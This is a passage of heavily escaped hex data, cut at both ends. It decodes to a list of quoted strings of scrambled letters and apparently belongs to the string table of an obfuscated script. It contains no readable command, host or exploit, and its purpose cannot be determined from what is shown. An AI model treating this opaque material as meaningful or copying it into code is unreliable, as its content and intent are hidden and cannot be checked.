5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x4a\x22\x2c\x22\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x50\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x32\x4d\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x76\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x41\x5c\x5c\x5c\x5c\x6d\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x32\x4d\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x31\x4f\x5c\x5c\x5c\x5c\x31\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x70\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x35\x4e\x5c\x5c\x5c\x5c\x32\x4a\x5c\x5c\x5c\x5c\x58\x22\x2c\x22\x5c\x5c\x5c\x5c\x4a\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x79\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x32\x64\x5c\x5c\x5c\x5c\x42\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x31\x44\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x79\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x78\x22\x2c\x22\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x4f\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x77\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x72\x22\x2c\x22\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4a\x22\x2c\x22\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x48\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6c\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x48\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x73\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x48\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x31\x78\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x52\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x22\x2c\x22\x5c\x5c\x5c\x5c\x31\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x6f\x22\x2c\x22\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x44\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x73\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x74\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x6b\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x48\x5c\x5c\x5c\x5c\x66\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x78\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x71\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x6d\x5c\x5c\x5c\x5c\x70\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x7a\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x67\x5c\x5c\x5c\x5c\x65\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\x5c\x6a\x5c\x5c\x5c\x5c\x6f\x5c\x5c\x5c\x5c\x68\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x63\x5c\x5c\x5c\x5c\x72\x5c\x5c\x5c\x5c\x76\x22\x2c\x22\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x69\x5c\x5c\x5c\x5c\x64\x5c\x5c\x5c\x5c\x6c\x5c\x5c\x5c\x5c\x4a\x22\x2c\x22\x5c\x5c\x5c\x5c\x42\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x62\x5c\x5c\x5c\x5c\x6e\x22\x2c\x22\x5c\x5c\x5c\x5c\x75\x5c\x5c\x5c\x5c\x6e\x5c\x5c\x5c\